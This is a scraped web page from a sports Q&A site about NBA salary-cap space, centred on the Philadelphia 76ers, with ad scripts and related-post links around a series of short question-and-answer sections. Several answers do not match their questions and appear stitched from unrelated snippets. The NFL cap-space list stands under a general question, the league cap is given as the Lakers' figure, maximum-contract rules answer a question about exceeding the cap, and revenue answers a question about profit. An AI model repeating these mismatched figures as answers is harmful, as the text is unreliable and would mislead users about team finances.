<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-2768 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-2768" class="typology-post typology-single-post post-2768 post type-post status-publish format-standard hentry category-general tag-what-is-cap-space-in-nba">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">How much cap space do the 76ers have?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/lolita-abide/">Lolita Abide</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">March 14, 2021</span></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                
                                    <div class="post-letter">H</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-much-cap-space-do-the-76ers-have%2F&amp;t=How%20much%20cap%20space%20do%20the%2076ers%20have%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-much-cap-space-do-the-76ers-have%2F&amp;text=How%20much%20cap%20space%20do%20the%2076ers%20have%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-much-cap-space-do-the-76ers-have%2F&amp;title=How%20much%20cap%20space%20do%20the%2076ers%20have%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>A flat cap – with no increase – would result in a tax threshold of $132.6MM; the NBA&#8217;s $115MM cap projection called for a $139MM tax line. The 76ers already have more than $142MM in guaranteed money committed for nine players next season, and that number will only increase once the team fills out its roster.</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">The NBA salary cap is the limit to the total amount of money that National Basketball Association teams are allowed to pay their players. Like many professional sports leagues, the NBA has a salary cap to control costs and benefit parity, defined by the league&#8217;s collective bargaining agreement (CBA).</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-696d4aa501818" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696d4aa501818"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_team_has_the_most_cap_space" title="What team has the most cap space?">What team has the most cap space?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_much_cap_space_does_the_Lakers_have" title="How much cap space does the Lakers have?">How much cap space does the Lakers have?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Which_NFL_team_has_the_most_cap_space_in_2020" title="Which NFL team has the most cap space in 2020?">Which NFL team has the most cap space in 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#What_is_the_NBA_salary_cap_2021" title="What is the NBA salary cap 2021?">What is the NBA salary cap 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#What_is_NBA_team_salary_cap" title="What is NBA team salary cap?">What is NBA team salary cap?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_much_profit_do_the_Lakers_make" title="How much profit do the Lakers make?">How much profit do the Lakers make?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#What_NBA_team_has_the_most_cap_space_2020" title="What NBA team has the most cap space 2020?">What NBA team has the most cap space 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#What_is_the_NBA_salary_cap_per_team" title="What is the NBA salary cap per team?">What is the NBA salary cap per team?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#What_NBA_teams_will_have_cap_space_in_2020" title="What NBA teams will have cap space in 2020?">What NBA teams will have cap space in 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#How_far_over_the_salary_cap_can_you_go_in_the_NBA" title="How far over the salary cap can you go in the NBA?">How far over the salary cap can you go in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#What_team_has_the_most_cap_space_in_2k20" title="What team has the most cap space in 2k20?">What team has the most cap space in 2k20?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#What_is_the_NBA_salary_cap_for_2020" title="What is the NBA salary cap for 2020?">What is the NBA salary cap for 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Which_NFL_team_has_the_most_cap_space" title="Which NFL team has the most cap space?">Which NFL team has the most cap space?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#How_is_cap_space_determined_in_NBA" title="How is cap space determined in NBA?">How is cap space determined in NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Do_NBA_teams_have_salary_caps" title="Do NBA teams have salary caps?">Do NBA teams have salary caps?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_team_has_the_most_cap_space"></span>What team has the most cap space?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Cleveland Browns – $33.1MM.<br />
	&#8211; New York Jets – $27.9MM.<br />
	&#8211; Dallas Cowboys — $23.9MM.<br />
	&#8211; Washington Football Team – $23.6MM.<br />
	&#8211; Jacksonville Jaguars– $22.9MM.<br />
	&#8211; New England Patriots – $22.9MM.<br />
	&#8211; Denver Broncos – $19.7MM.<br />
	&#8211; Detroit Lions – $17MM.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/is-dame-better-than-kyrie-2/" target="_blank" rel="dofollow" class="u072f60a96ddac22f94fdc517482ce6ca"><!-- INLINE RELATED POSTS 1/3 //--><style> .u072f60a96ddac22f94fdc517482ce6ca { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u072f60a96ddac22f94fdc517482ce6ca:active, .u072f60a96ddac22f94fdc517482ce6ca:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u072f60a96ddac22f94fdc517482ce6ca { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u072f60a96ddac22f94fdc517482ce6ca .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u072f60a96ddac22f94fdc517482ce6ca .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u072f60a96ddac22f94fdc517482ce6ca:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Is Dame better than Kyrie?</span></div></a></div><h2><span class="ez-toc-section" id="How_much_cap_space_does_the_Lakers_have"></span>How much cap space does the Lakers have?<span class="ez-toc-section-end"></span></h2>
<p>The salary cap for 2020-21 will reportedly be $109.14 million and the luxury tax line will be set at $132.627. Each of those figures is the same as the 2019-20 numbers.</p>
<h2><span class="ez-toc-section" id="Which_NFL_team_has_the_most_cap_space_in_2020"></span>Which NFL team has the most cap space in 2020?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Miami Dolphins ($94 million)<br />
	&#8211; Indianapolis Colts ($86 million)<br />
	&#8211; Tampa Bay Buccaneers ($85 million)<br />
	&#8211; Buffalo Bills ($83 million)<br />
	&#8211; New York Giants ($73 million)<br />
	&#8211; Houston Texans ($63 million)</p>
<h2><span class="ez-toc-section" id="What_is_the_NBA_salary_cap_2021"></span>What is the NBA salary cap 2021?<span class="ez-toc-section-end"></span></h2>
<p>The NBA has reportedly set salary-cap projections for the 2021-22, 2022-23 and 2023-24 seasons as it attempts to smooth the losses expected because of the COVID-19 pandemic. The cap for the 2020-21 season is set at $109.1 million with a $132.6 million luxury tax, which is flat from 2019-20.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-is-kay-la-hanson/" target="_blank" rel="dofollow" class="u76c053860ca59e44e5dbd106a800d5f4"><!-- INLINE RELATED POSTS 2/3 //--><style> .u76c053860ca59e44e5dbd106a800d5f4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u76c053860ca59e44e5dbd106a800d5f4:active, .u76c053860ca59e44e5dbd106a800d5f4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u76c053860ca59e44e5dbd106a800d5f4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u76c053860ca59e44e5dbd106a800d5f4 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u76c053860ca59e44e5dbd106a800d5f4 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u76c053860ca59e44e5dbd106a800d5f4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who is Kay La Hanson?</span></div></a></div><h2><span class="ez-toc-section" id="What_is_NBA_team_salary_cap"></span>What is NBA team salary cap?<span class="ez-toc-section-end"></span></h2>
<p>$109.14 million</p>
<h2><span class="ez-toc-section" id="How_much_profit_do_the_Lakers_make"></span>How much profit do the Lakers make?<span class="ez-toc-section-end"></span></h2>
<p>The statistic shows the revenue of the Los Angeles Lakers franchise from the 2001/02 season to the 2018/19 season. In 2018/19, the estimated revenue of the National Basketball Association franchise amounted to 434 million U.S. dollars.</p>
<h2><span class="ez-toc-section" id="What_NBA_team_has_the_most_cap_space_2020"></span>What NBA team has the most cap space 2020?<span class="ez-toc-section-end"></span></h2>
<p>Rank	              Team	 Cap Space*<br />
&#8212;-	&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;&#8212;&#8212;&#8211;<br />
   1	New York KnicksNYK	$18,502,636<br />
   2	               CHA	 $4,069,421<br />
   3	               ATL	$-5,555,055<br />
   4	               BOS	$-7,771,260</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="What_is_the_NBA_salary_cap_per_team"></span>What is the NBA salary cap per team?<span class="ez-toc-section-end"></span></h2>
<p>To ensure the players get their share of the BRI, teams are required to spend 90 percent of the salary cap each year, the salary cap for the 2019–20 season is $109.14 million (minimum team salary, which is set at 90 percent of the Salary Cap, is $98.226 million).</p>
<h2><span class="ez-toc-section" id="What_NBA_teams_will_have_cap_space_in_2020"></span>What NBA teams will have cap space in 2020?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Miami Heat.<br />
	&#8211; Atlanta Hawks. &#8230;<br />
	&#8211; New York Knicks. &#8230;<br />
	&#8211; Charlotte Hornets. &#8230;<br />
	&#8211; Detroit Pistons. Cutting Andre Drummond&#8217;s player option from the books earmarks the Pistons for more than $30 million in space if they&#8217;re not attached to the cap holds of their own free agents. &#8230;</p>
<h2><span class="ez-toc-section" id="How_far_over_the_salary_cap_can_you_go_in_the_NBA"></span>How far over the salary cap can you go in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>0-6 years in the league; maximum first-year salary is 25 percent of cap. 7-9 years in the league; maximum first-year salary is 30 percent of cap. 10+ years in the league; maximum first-year salary is 35 percent of cap.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-charlie-ward-net-worth/" target="_blank" rel="dofollow" class="u27019d9f179e87c4e02818a3e409def2"><!-- INLINE RELATED POSTS 3/3 //--><style> .u27019d9f179e87c4e02818a3e409def2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u27019d9f179e87c4e02818a3e409def2:active, .u27019d9f179e87c4e02818a3e409def2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u27019d9f179e87c4e02818a3e409def2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u27019d9f179e87c4e02818a3e409def2 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u27019d9f179e87c4e02818a3e409def2 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u27019d9f179e87c4e02818a3e409def2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is Charlie Ward net worth?</span></div></a></div><h2><span class="ez-toc-section" id="What_team_has_the_most_cap_space_in_2k20"></span>What team has the most cap space in 2k20?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; CAP SPACE TEAMS.<br />
	&#8211; Atlanta Hawks: $51 million.<br />
	&#8211; The Atlanta Hawks are set to have the most cap space this summer with $50.9 million available. &#8230;<br />
	&#8211; $50 million can also be considered too much for the Hawks given their current team. &#8230;<br />
	&#8211; New York Knicks: $46 million.<br />
	&#8211; The New York Knicks are the other team that has maximum cap space.</p>
<h2><span class="ez-toc-section" id="What_is_the_NBA_salary_cap_for_2020"></span>What is the NBA salary cap for 2020?<span class="ez-toc-section-end"></span></h2>
<p>Now that the NBA has set its salary cap for the 2020/21 league year at $109,140,000, we have a clear idea of what maximum-salary contracts will look like for the coming season.</p>
<h2><span class="ez-toc-section" id="Which_NFL_team_has_the_most_cap_space"></span>Which NFL team has the most cap space?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Cleveland Browns – $33.1MM.<br />
	&#8211; New York Jets – $27.9MM.<br />
	&#8211; Dallas Cowboys — $23.9MM.<br />
	&#8211; Washington Football Team – $23.6MM.<br />
	&#8211; Jacksonville Jaguars– $22.9MM.<br />
	&#8211; New England Patriots – $22.9MM.<br />
	&#8211; Denver Broncos – $19.7MM.<br />
	&#8211; Detroit Lions – $17MM.</p>
<h2><span class="ez-toc-section" id="How_is_cap_space_determined_in_NBA"></span>How is cap space determined in NBA?<span class="ez-toc-section-end"></span></h2>
<p>The Salary Cap is calculated by multiplying projected Basketball-Related Income (or “BRI”) by 44.74%, less projected player benefits (like health and welfare benefits), and then dividing the result by 30 (the current number of NBA teams; if the NBA expands, to Seattle for example, that number isn&#8217;t increased for the &#8230;</p>
<h2><span class="ez-toc-section" id="Do_NBA_teams_have_salary_caps"></span>Do NBA teams have salary caps?<span class="ez-toc-section-end"></span></h2>
<p>The NBA salary cap is the limit to the total amount of money that National Basketball Association teams are allowed to pay their players. Like many professional sports leagues, the NBA has a salary cap to control costs and benefit parity, defined by the league&#8217;s collective bargaining agreement (CBA).</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="https://en.wikipedia.org/wiki/NBA_salary_cap" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://www.hoopsrumors.com/2020/05/202021-salary-cap-preview-philadelphia-76ers.html" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://www.profootballrumors.com/2020/10/2020-nfl-cap-space-by-team-3" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-much-cap-space-do-the-76ers-have%2F&amp;t=How%20much%20cap%20space%20do%20the%2076ers%20have%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-much-cap-space-do-the-76ers-have%2F&amp;text=How%20much%20cap%20space%20do%20the%2076ers%20have%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-much-cap-space-do-the-76ers-have%2F&amp;title=How%20much%20cap%20space%20do%20the%2076ers%20have%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-much-cap-space-do-the-76ers-have/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2768' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
